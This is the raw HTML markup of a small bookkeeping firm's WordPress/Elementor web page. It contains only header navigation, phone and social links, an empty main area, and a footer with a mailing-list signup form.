					<section class="elementor-section elementor-top-section elementor-element elementor-element-800c087 elementor-section-full_width elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="800c087" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0386e79" data-id="0386e79" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9adc2a3 elementor-widget elementor-widget-raven-site-logo" data-id="9adc2a3" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://staysmartllc.com">
								<img src="https://staysmartllc.com/wp-content/uploads/2020/10/Original-Version.png" alt="Stay Smart Bookkeeping" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1" />									</a>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1766271" data-id="1766271" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d11290b raven-breakpoint-tablet raven-nav-menu-align-center raven-nav-menu-stretch raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="d11290b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet-horizontal raven-nav-menu-mobile-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-d11290b" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-157"><a href="https://staysmartllc.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-455"><a href="https://staysmartllc.com/#About" class="raven-menu-item raven-link-item ">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://staysmartllc.com/services/" class="raven-menu-item raven-link-item ">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://staysmartllc.com/contact/" class="raven-menu-item raven-link-item ">Contact</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
				
				<div class="hamburger hamburger--squeeze">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-d11290b" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-157"><a href="https://staysmartllc.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-455"><a href="https://staysmartllc.com/#About" class="raven-menu-item raven-link-item ">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://staysmartllc.com/services/" class="raven-menu-item raven-link-item ">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://staysmartllc.com/contact/" class="raven-menu-item raven-link-item ">Contact</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-452a910 elementor-hidden-phone elementor-hidden-tablet" data-id="452a910" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7c3b2bd elementor-align-center elementor-widget elementor-widget-raven-button" data-id="7c3b2bd" data-element_type="widget" data-widget_type="raven-button.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<a class="raven-button raven-button-link" href="tel:+2146970800">
				<span class="raven-button-content">
											<span class="raven-button-align-icon-left raven-button-tablet-align-icon- raven-button-mobile-align-icon- raven-button-icon">
						<i aria-hidden="true" class="fas fa-headset"></i>						</span>
										<span class="raven-button-text">
						+214.697.0800											</span>
				</span>
			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6fc936a elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6fc936a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pulse-shrink elementor-repeater-item-406bd04" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-pulse-shrink elementor-repeater-item-915642b" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-shrink elementor-repeater-item-4f165d3" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-dribbble elementor-animation-pulse-shrink elementor-repeater-item-73d87d5" href="#" target="_blank">
						<span class="elementor-screen-only">Dribbble</span>
						<i class="fab fa-dribbble"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-72601a67 elementor-section-height-min-height elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="72601a67" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f9f6463 raven-column-flex-center raven-column-flex-horizontal" data-id="6f9f6463" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1ac9beda elementor-widget elementor-widget-raven-site-logo" data-id="1ac9beda" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://staysmartllc.com">
								<img src="https://staysmartllc.com/wp-content/uploads/2020/10/Original-Version.png" alt="Stay Smart Bookkeeping" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1" />									</a>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3ed9da48" data-id="3ed9da48" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3c07530e raven-nav-menu-align-right raven-breakpoint-tablet raven-tablet-nav-menu-align-right raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="3c07530e" data-element_type="widget" data-settings="{&quot;mobile_layout&quot;:&quot;side&quot;,&quot;side_menu_effect&quot;:&quot;overlay&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;,&quot;side_menu_alignment&quot;:&quot;left&quot;,&quot;menu_container_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_container_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_container_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet-horizontal raven-nav-menu-mobile-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-3c07530e" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-157"><a href="https://staysmartllc.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-455"><a href="https://staysmartllc.com/#About" class="raven-menu-item raven-link-item ">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://staysmartllc.com/services/" class="raven-menu-item raven-link-item ">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://staysmartllc.com/contact/" class="raven-menu-item raven-link-item ">Contact</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
				
				<div class="hamburger hamburger--squeeze">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-side">
					<div class="raven-side-menu-logo">
							<a class="raven-side-menu-logo-link" href="https://staysmartllc.com">
										<img src="https://staysmartllc.com/wp-content/uploads/2020/10/Original-Version.png" alt="Stay Smart Bookkeeping" class="raven-nav-menu-logo-desktop raven-nav-menu-logo-tablet raven-nav-menu-logo-mobile" />
										</a>
					</div>
									<div class="raven-nav-menu-close-button">
					<span class="raven-nav-menu-close-icon">&times;</span>
				</div>
						<div class="raven-container">
				<ul id="menu-mobile-3c07530e" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-157"><a href="https://staysmartllc.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-455"><a href="https://staysmartllc.com/#About" class="raven-menu-item raven-link-item ">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://staysmartllc.com/services/" class="raven-menu-item raven-link-item ">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://staysmartllc.com/contact/" class="raven-menu-item raven-link-item ">Contact</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="header" data-elementor-id="168" class="elementor elementor-168" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e429c5 elementor-section-height-min-height elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6e429c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b1ea009 raven-column-flex-center raven-column-flex-horizontal" data-id="b1ea009" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-148e299 elementor-widget elementor-widget-raven-site-logo" data-id="148e299" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://staysmartllc.com">
								<img src="https://staysmartllc.com/wp-content/uploads/2020/10/Original-Version.png" alt="Stay Smart Bookkeeping" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1" />									</a>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b108442" data-id="b108442" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ed0e069 raven-nav-menu-align-right raven-breakpoint-tablet raven-tablet-nav-menu-align-right raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="ed0e069" data-element_type="widget" data-settings="{&quot;mobile_layout&quot;:&quot;side&quot;,&quot;side_menu_effect&quot;:&quot;overlay&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;,&quot;side_menu_alignment&quot;:&quot;left&quot;,&quot;menu_container_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_container_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_container_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet-horizontal raven-nav-menu-mobile-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-ed0e069" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-157"><a href="https://staysmartllc.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-455"><a href="https://staysmartllc.com/#About" class="raven-menu-item raven-link-item ">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://staysmartllc.com/services/" class="raven-menu-item raven-link-item ">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://staysmartllc.com/contact/" class="raven-menu-item raven-link-item ">Contact</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
				
				<div class="hamburger hamburger--squeeze">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-side">
					<div class="raven-side-menu-logo">
							<a class="raven-side-menu-logo-link" href="https://staysmartllc.com">
										<img src="https://staysmartllc.com/wp-content/uploads/2020/10/Original-Version.png" alt="Stay Smart Bookkeeping" class="raven-nav-menu-logo-desktop raven-nav-menu-logo-tablet raven-nav-menu-logo-mobile" />
										</a>
					</div>
									<div class="raven-nav-menu-close-button">
					<span class="raven-nav-menu-close-icon">&times;</span>
				</div>
						<div class="raven-container">
				<ul id="menu-mobile-ed0e069" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-157"><a href="https://staysmartllc.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-455"><a href="https://staysmartllc.com/#About" class="raven-menu-item raven-link-item ">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://staysmartllc.com/services/" class="raven-menu-item raven-link-item ">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://staysmartllc.com/contact/" class="raven-menu-item raven-link-item ">Contact</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6906e3 elementor-section-full_width elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="a6906e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4376868" data-id="4376868" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f0a3802 elementor-widget elementor-widget-raven-site-logo" data-id="f0a3802" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://staysmartllc.com">
								<img src="https://staysmartllc.com/wp-content/uploads/2020/10/Original-Version.png" alt="Stay Smart Bookkeeping" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1" />									</a>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7046d18" data-id="7046d18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ce38017 raven-breakpoint-tablet raven-nav-menu-align-center raven-nav-menu-stretch raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="ce38017" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet-horizontal raven-nav-menu-mobile-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-ce38017" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-157"><a href="https://staysmartllc.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-455"><a href="https://staysmartllc.com/#About" class="raven-menu-item raven-link-item ">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://staysmartllc.com/services/" class="raven-menu-item raven-link-item ">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://staysmartllc.com/contact/" class="raven-menu-item raven-link-item ">Contact</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
				
				<div class="hamburger hamburger--squeeze">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-ce38017" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-157"><a href="https://staysmartllc.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-455"><a href="https://staysmartllc.com/#About" class="raven-menu-item raven-link-item ">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://staysmartllc.com/services/" class="raven-menu-item raven-link-item ">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://staysmartllc.com/contact/" class="raven-menu-item raven-link-item ">Contact</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0099a06 elementor-hidden-phone elementor-hidden-tablet" data-id="0099a06" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b8f04ae elementor-align-center elementor-widget elementor-widget-raven-button" data-id="b8f04ae" data-element_type="widget" data-widget_type="raven-button.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<a class="raven-button raven-button-link" href="tel:+2146970800">
				<span class="raven-button-content">
											<span class="raven-button-align-icon-left raven-button-tablet-align-icon- raven-button-mobile-align-icon- raven-button-icon">
						<i aria-hidden="true" class="fas fa-headset"></i>						</span>
										<span class="raven-button-text">
						+214.697.0800											</span>
				</span>
			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28c8dd2 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="28c8dd2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pulse-shrink elementor-repeater-item-406bd04" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-pulse-shrink elementor-repeater-item-915642b" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-shrink elementor-repeater-item-4f165d3" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-dribbble elementor-animation-pulse-shrink elementor-repeater-item-73d87d5" href="#" target="_blank">
						<span class="elementor-screen-only">Dribbble</span>
						<i class="fab fa-dribbble"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</header><main id="jupiterx-main" class="jupiterx-main"></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="footer" data-elementor-id="172" class="elementor elementor-172" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-61ef75ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61ef75ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b3ff3f8" data-id="2b3ff3f8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-53134a9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53134a9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6683bae0" data-id="6683bae0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a60233 elementor-widget elementor-widget-raven-site-logo" data-id="1a60233" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://staysmartllc.com">
								<img src="https://staysmartllc.com/wp-content/uploads/2020/10/Original-Version.png" alt="Stay Smart Bookkeeping" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1" />									</a>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-636ba96e" data-id="636ba96e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c859046 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="c859046" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="172"/>
			<input type="hidden" name="form_id" value="c859046"/>

							<input type="hidden" name="queried_id" value="102"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-75 elementor-field-required">
					<label for="form-field-email" class="elementor-field-label elementor-screen-only">Email</label><input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Enter your email to join our mailing list" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<i aria-hidden="true" class="fas fa-arrow-right"></i>																	</span>
																						<span class="elementor-button-text">Yes, Please</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4ec78726 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4ec78726" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c7547cb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c7547cb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-346fed1a" data-id="346fed1a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7d4f532c elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="7d4f532c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Follow Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-549d18bb elementor-icon-list--layout-inline elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="549d18bb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cc815c3" data-id="6cc815c3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3013fc8c elementor-widget elementor-widget-heading" data-id="3013fc8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2020 Stay Smart Bookkeeping. | All Rights Reserved.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6a4aef elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6a4aef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c82bede" data-id="c82bede" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-12e2b0e elementor-widget elementor-widget-raven-site-logo" data-id="12e2b0e" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://staysmartllc.com">
